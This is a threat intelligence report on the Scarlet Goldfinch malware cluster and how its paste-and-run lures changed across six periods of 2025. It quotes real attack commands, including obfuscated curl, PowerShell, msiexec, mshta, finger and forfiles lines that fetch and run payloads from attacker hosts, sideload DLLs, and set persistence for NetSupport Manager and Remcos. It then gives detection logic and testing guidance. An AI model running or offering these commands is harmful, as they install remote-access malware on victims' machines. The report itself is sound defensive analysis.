Scarlet Goldfinch
In 2025, Scarlet Goldfinch abandoned its usual fake update lures in favor of paste and run (aka ClickFix).
#6
Overall Rank
3.3%
Customers Affected
Scarlet Goldfinch is Red Canary’s name for an activity cluster that uses compromised websites to trick users into executing malicious code. One of several threats emerging in mid-2023 that followed SocGholish’s fake update footsteps, Scarlet Goldfinch is tracked by other researchers under several different names, including SmartApeSG (due to early observations of C2 infrastructure hosted on SmartApe ASN) and ZPHP (due to the use of PHP files to host C2 payloads).
As discussed in our mid-year update, 2025 saw Scarlet Goldfinch break with their traditional fake update lures in favor of the increasingly popular paste-and-run technique.
Scarlet Goldfinch leverages injected code placed on compromised websites to present unsuspecting visitors with a notification entreating them to take action. Historically, Scarlet Goldfinch lures followed the fake browser update playbook à la SocGholish. This playbook involves presenting a user with a message that a browser update is needed. If the user clicks the provided link to download and install the “update,” they are instead tricked into executing a malicious JavaScript (JS) file that attempts to install a persistent backdoor controlled by the adversary, typically NetSupport Manager.
Throughout the first quarter of 2025, Scarlet Goldfinch continued to rely on this tried-and-true initial access technique. But in mid-April, Scarlet Goldfinch abandoned the fake update lures entirely and went all in on the paste-and-run technique that has taken the initial access world by storm.
Scarlet Goldfinch tricks users into downloading a malicious JavaScript file that typically attempts to install NetSupport Manager, providing persistent remote access to the adversary.
How Scarlet Goldfinch embraced paste and run in 2025

From an endpoint detection and response perspective, Scarlet Goldfinch’s 2025 foray into malicious copy and paste can be viewed in six distinct epochs. The adversary continually tinkered with and sometimes replaced the pasted commands, with no signs of slowing down as 2025 came to a close.
HOW SCARLET GOLDFINCH USED PASTE AND RUN IN 2025
Each epoch is distinguished by these wholesale TTP changes, with little-to-no overlap in the behavioral detection coverage in between phases. However, tracking the C2 infrastructure—including server-side web injects presenting the initial lures, as well as overlaps in later-stage payloads—provides ample evidence connecting each epoch back to Scarlet Goldfinch.
Epoch 1, April – June 2025: curl up
The first epoch, from April through June, focused on the use of cmd and curl to download and execute a BAT script. This BAT script then leveraged PowerShell to:
- download a ZIP file containing NetSupport Manager
- extract the contents
- establish run key persistence
- execute the NetSupport Manager
client32.exebinary
While the second-stage BAT and PowerShell commands remained relatively static, the initial paste command involving curl underwent some changes, as the adversaries experimented with character obfuscation to the command-line execution, as well as other defense evasion techniques like using the conhost LOLBAS to spawn a chain of multiple nested cmd.exe processes prior to curl execution.
Initial paste-and-run command
"cmd.exe" /c curl.exe -k -Ss -X POST "https://lovedou[.]top/files/vi.php" -o "C:\Users\Public\ghcex.bat" && start /min "" "C:\Users\Public\ghcex.bat" By pressing OK you confirm you are not a robot.
Adding obfuscation
"C:\WINDOWS\system32\cmd.exe" cmd /c c^ur^l.e^xe -k -Ss -X POST "https://jerseysus[.]top/jse/lll.php" -o "C:\Users\Public\jkdsdf.bat" && start /min "" "C:\Users\Public\jkdsdf.bat" Please Enter or OK button
Conhost LOLbin, with up to four nested command shells
"C:\WINDOWS\system32\conhost.exe" cmd.exe /c cmd.exe /c cmd.exe /c c^u^rl.e^xe -k -Ss -X POST "https://classiccolonialhomes[.]com/header.php" -o "C:\ProgramData\xiss.bat" && start /min "" "C:\ProgramData\xiss.bat" Press Enter
Back to the basics
"C:\WINDOWS\system32\cmd.exe" /c start /min cmd.exe /c "curl -X POST "https://sinofreights[.]com/h.php?vet=" -o "C:\\ProgramData\\verif.txt.bat" && call "C:\\ProgramData\\verif.txt.bat"" #
Execution of BAT script and NetSupport Manager
BAT leveraged PowerShell to download and extract a ZIP containing NetSupport Manager, and persist via run key:
“powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://classiccolonialhomes[.]com/lete.zip?703ee898ccbe0c14441b' -OutFile 'C:\Users\[REDACTED]\AppData\Roaming\Proga.zip'"
powershell -WindowStyle Hidden -Command "Add-Type -AssemblyName 'System.IO.Compression.FileSystem'; [IO.Compression.ZipFile]::ExtractToDirectory('C:\Users\[REDACTED]\AppData\Roaming\Proga.zip', 'C:\Users\[REDACTED]\AppData\Roaming\APPDirectory')"
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "ProgCs1" /t REG_SZ /d "C:\Users\[REDACTED]\AppData\Roaming\APPDirectory\client32.exe" /f
Epoch 2, July: PowerShell grab
The second epoch saw Scarlet Goldfinch shift its technique away from curl. It began utilizing a PowerShell download cradle to retrieve and execute a PS1 file, which then installed and ran NetSupport Manager—all contained within the initial PowerShell process. In its second phase, the adversary used variables to obfuscate PowerShell commands like iwr (Invoke-WebRequest) and iex (Invoke-Expression).
Initial paste-and-run command
powershell -NoP -w 1 -c "$a='iw';$b='r';$c=$a+$b;$d='https://kabarbhayangkara[.]com/all.php';$e=((New-Object System.Net.WebClient).DownloadString($d));$f='iex';& $f $e"
Epoch 3, August-September: MsiExecutive decision
Scarlet Goldfinch took a few weeks off at the beginning of August, but activity returned late in the month using a new paste approach altogether—System Binary Proxy Execution: Msiexec. One advantage to this approach is that Msiexec leverages cross-process communication to transfer execution to a separate process tree, potentially posing a challenge to EDR analysts. This challenge, however, often only separates the initial access from the payload execution. In late August and early September, the payload execution involved Base64 and byte-encoded PowerShell commands. These commands subsequently downloaded and extracted a ZIP archive containing NetSupport Manager, established persistence using schtasks and the UserInitMprLogonScript, and executed a renamed version of NetSupport’s client32.exe.
By mid-September, Scarlet Goldfinch moved away from using PowerShell and instead used Msiexec to directly download an archive file and BAT script. Notably, during this period Scarlet Goldfinch also dropped a copy of rar.exe to extract the archive (both RAR and ZIP files were observed), rather than using native tools. Msiexec then executed the BAT file, which established persistence via schtasks and UserInitMprLogonScript and executed renamed client32.exe, similar to the PowerShell approach used earlier.
Initial paste-and-run commands
"msiexec.exe" /i https://folderhaha.com/tick/chargelounge /qn 50d9e890=3a86ec9b)b9e436b8(f7d55c9a*7d9fe037^fc658a27%2f83bd6a-782f0be2(7f826701"C:\WINDOWS\system32\msiexec.exe" /i https://pokelv.com/res/jokechair /qn FAMECHICKEN=rategoat.bat JEWELVIEW=c77d8b3fc0E5996388C683E4C39839D478F7D9A3EC232059B39044E80085
PowerShell dropping ZIP and establishing persistence
Process powershell.exe created the file at C:\ProgramData\maheohh.zip (549d1f271d2026bce28b73afd9b1e665)
Process powershell.exe created the file at C:\ProgramData\NT\ntcache.exe (64f1310f6300870f1c81792733e92e5e)
"schtasks.exe" /create /tn "Stuck Pain" /tr "C:\ProgramData\NT\ntcache.exe" /sc once /st 09:12 /ru [REDACTED] /f
RAR extraction and BAT execution
cmd.exe /c start /b /min "" "C:\ProgramData\Rar.exe" e -idq "C:\ProgramData\select.rar" -p"c77d8b3fc0E5996388C683E4C39839D478F7D9A3EC232059B39044E80085" -op"C:\ProgramData\Patient\"
C:\WINDOWS\SysWOW64\cmd.exe /C "C:\ProgramData\Patient\rategoat.bat"reg.exe ADD HKCU\Environment /v UserInitMprLogonScript /t REG_SZ /d "C:\ProgramData\Patient\spcache.exe" /fpowershell.exe -command "$time=(Get-Date).AddMinutes(12).ToString('HH:mm'); schtasks /create /sc once /st $time /tn 'shedfruitaltertragic' /tr 'C:\ProgramData\Patient\spcache.exe' /f"
Epoch 4, October-December: Please, Mshta
The Msiexec phase in epoch three lasted about a month, and then Scarlet Goldfinch took another break. They returned in mid-October, abandoning Msiexec and continuing their LOLBAS tour by pivoting to Mshta. From mid-October through early November, a pasted mshta command would download a PS1 file and execute it with PowerShell. This removed the command line parameters from EDR visibility, but behaviorally the PowerShell script followed the old playbook, downloading and extracting a ZIP file. Persistence experimentation continued, with LNK files being dropped in the Startup folder. Rather than executing the renamed NetSupport payload directly, in epoch four Scarlet Goldfinch dropped a file named run.js and used wscript to execute it.
Initial paste-and-run commands
"mshta.exe" https://globaltechbilling.com/doam Good jobs! Congratulations!
"C:\WINDOWS\system32\cmd.exe" /c "start /B mshta https://www.newenglandacademy.net/jgcel.php"
PowerShell PS1 file execution
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -File "C:\Users\[REDACTED]\AppData\Local\Temp\asdjsalkdjsdasdaskdjsakdjsakdjskajdksajdksajdkasjd.ps1"
Process powershell.exe created the file at C:\ProgramData\djf1kdn\spcache.exe (64f1310f6300870f1c81792733e92e5e)"wscript.exe" //B "C:\Users\[REDACTED]\AppData\Local\Temp\run.js"Process powershell.exe created the file at C:\Users\[REDACTED]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WindowsUpdate.lnk.
Epoch 5, December: Give ‘em the finger
Epoch four continued into the first week of December, then abruptly disappeared like the others before it. Unlike the previous two changes, which followed significant periods of inactivity, epoch five appeared within a week of the last epoch four sighting. The new LOLBAS du jour involved the ancient and little used finger command. Scarlet Goldfinch’s sudden activity using the finger tool was noteworthy. Despite Red Canary’s longheld detection coverage, we had not observed this malware delivery method in the wild until December 11. Then within a matter of hours, this quiet old detection logic churned out multiple events. Concurrently with Scarlet Goldfinch, another paste and run group, KongTuke, also adopted the technique.
However, their execution methods and final payloads were otherwise significantly different. Other researchers noticed the trend as well, as reported by the SANS Internet Storm Center. A connection between the groups is unclear, and it is possible that the technique gained traction across groups independently based on a blog post published in November describing intrusions using finger.
Scarlet Goldfinch’s fifth paste-and-run epoch used PowerShell to spawn a command shell, which then leveraged finger to pass code into another command shell, typical of the finger LOLBAS. This action led to the use of curl to download an archive file that attempted to masquerade by using a PDF file extension. The contents of this file were then extracted using tar -xf, resulting in the introduction of a malicious DLL and a legitimate EXE vulnerable to sideloading. The adversary then executed the EXE via PowerShell Invoke-CimMethod, which breaks the process tree and executes the malicious payload as a child process of WmiPrvSE.exe via Windows Management Instrumentation (WMI). In a shift from Scarlet Goldfinch’s usual payload, the malicious DLL sideloads the Remcos remote access tool, replacing the expected NetSupport Manager.
However, old habits die hard. In the single instance observed progressing beyond the execution of Remcos, the adversary used the RAT to download a Visual Basic Script, a BAT file, and a Windows Cabinet archive file (CAB). The VBS executed the BAT file, which expanded the CAB archive and executed the payload within–none other than NetSupport Manager. In this instance, the adversary also established persistence via UserInitMprLogonScript.
Initial paste and run command
"PowerShell.exe" Start-Process cmd -ArgumentList '/c finger Galo@91.193.19.108 | cmd' -WindowStyle Hidden; ' Verify you are human--press ENTER '
curl pulls down “PDF” (actually ZIP)
curl -s -L -o C:\Users\[REDACTED]\AppData\Local\303371579725082293681799132494.pdf midpils[.]com/ujn.jpg
Tar extracts contents of PDF (ZIP) archive
tar -xf C:\Users\[REDACTED]\AppData\Local\303371579725082293681799132494.pdf -C C:\Users\[REDACTED]\AppData\Local\303371579725082293681799132494
PowerShell executes legit EXE with malicious DLL sideload
powershell -Command "Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine='\"C:\Users\[REDACTED]\AppData\Local\303371579725082293681799132494\nearby_share.exe\"'}"Process WmiPrvSE.exe spawned process nearby_share.exe- Sideloads malicious
nearby_sharing_dart.dll (ea4e1111720fc440257fd88f038d35c4)
- Sideloads malicious
Sideloaded nearby_share.exe connects to Remcos C2 and downloads final NetSupport payload
- Process
nearby_share.exemade an outboundtcpconnection to84.54.44[.]3:443. "C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs""C:\Windows\System32\cmd.exe" /c "C:\ProgramData\patcher.bat"expand setup.cab -F:* C:\ProgramData"C:\ProgramData\PATCHDIRSEC\client32.exe"reg add "HKEY_CURRENT_USER\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f
Epoch 6 – December – 1, 2, 3, forfiles
For as intricate and interesting as it was, epoch five disappeared as quickly as it arrived. By late December, Scarlet Goldfinch was on to the next trick, this time leveraging the forfiles LOLBAS. Execution from forfiles used cmd to spawn mshta followed by using cmd and PowerShell to launch a sequence of events:
- A “PDF” (ZIP archive) was downloaded via
curl - The “PDF” (ZIP archive) contents were extracted via
tar -xf - The
Invoke-CimMethodPowerShell cmdlet leveraged WMI to proxy execution of a DLL-sideloaded legitimate EXE containing the Remcos payload.
Initial paste and run command
"C:\WINDOWS\system32\forfiles.exe" /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://79.141.172.212/ip"
Mshta spawning CMD and PowerShell
"C:\Windows\System32\cmd.exe" /c powershell.exe -NoProfile -Command "$rand = 226126; $data = \"C:\Users\[REDACTED]\AppData\Local\"; $MDSWASDWSCSSTUI = Join-Path $data $rand; curl -s -L -o \"$MDSWASDWSCSSTUI.pdf\" 79.141.172.212/tcp; mkdir \"$MDSWASDWSCSSTUI\"; tar -xf \"$MDSWASDWSCSSTUI.pdf\" -C \"$MDSWASDWSCSSTUI\"; $exePath = \"$MDSWASDWSCSSTUI\intelbq.exe\"; Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine = \"`\"$exePath`\"\"}; "
Scarlet Goldfinch demonstrated remarkable change throughout 2025, highlighting the evolving nature of this threat. In addition to employing a variety of different LOLBAS techniques for initial payload delivery, Scarlet Goldfinch copied TTPs down to the specific procedure level from earlier reporting (masquerading ZIP files as PDFs, using tar -xf and Invoke-CimMethod), showing an eagerness to learn and adapt. To keep up with this threat, your best bet is to build a robust suite of detection analytics around all LOLBAS code execution techniques, and monitor open source research detailing paste-and-run campaigns.
Despite all the changes, Scarlet Goldfinch never quite managed to evade all of our detection, although throughout the year we observed vastly different sets of detection logic firing. Each epoch described above provides its own unique detection opportunities.
Epoch 1: Look for curl downloading scripts
process == curl.exe
&&
command_includes ('-output' || '-o')
&&
command_includes ('.bat' || '.cmd' || '.cpl' || '.hta' || '.ocx' || '.scr' || '.sys' || '.vbs')
Epoch 2: Look for PowerShell Invoke-Expression
process == powershell.exe
&&
command_includes ('invoke-expression' || 'iex')
Epoch 3: Windows Installer (msiexec.exe) downloading and executing packages
To detect suspicious use of msiexec.exe, it’s essential to take a look at the command line and the URL. Detecting msiexec.exe making outbound network connections to download and install packages in the command-line interface will give you the opportunity to examine the activity and determine if it’s malicious or not.
process == ('msiexec')
&&
command_includes == ('http:' || 'https:')
&&
command_includes == ('/q' || '-q')
Epochs 4 and 6: mshta.exe utility making external network connections
This pseudo detection analytic identifies when mshta.exe is used to make external network connections. Adversaries–like those leveraging paste & run–can use mshta.exe to proxy the download and execution of malicious files. Sometimes mshta.exe is used in this way legitimately, so you may need to research the frequency of the command and the reputation of the domain that’s used.
process == (mshta)
&&
deobfuscated_command_line_includes (http: || https:)
Start testing your defenses against Scarlet Goldfinch using Atomic Red Team—an open source testing framework of small, highly portable detection tests mapped to MITRE ATT&CK.
Getting started
The following tests should effectively emulate some of the above detection opportunities, although they may require modification (e.g., you may have to substitute filetypes):
- T1105 test number 18: Curl downloading a file
- Any of the PowerShell tests leveraging the Invoke-Expression
- T1218.007 test number 11: Executing a remote MSI file
- Any of the remote Mshta tests
Review and repeat
Now that you have executed one or several common tests and checked for the expected results, it’s useful to answer some immediate questions:
- Were any of your actions detected?
- Were any of your actions blocked or prevented?
- Were your actions visible in logs or other defensive telemetry?
Repeat this process, performing additional tests related to this technique. You can also create and contribute tests of your own.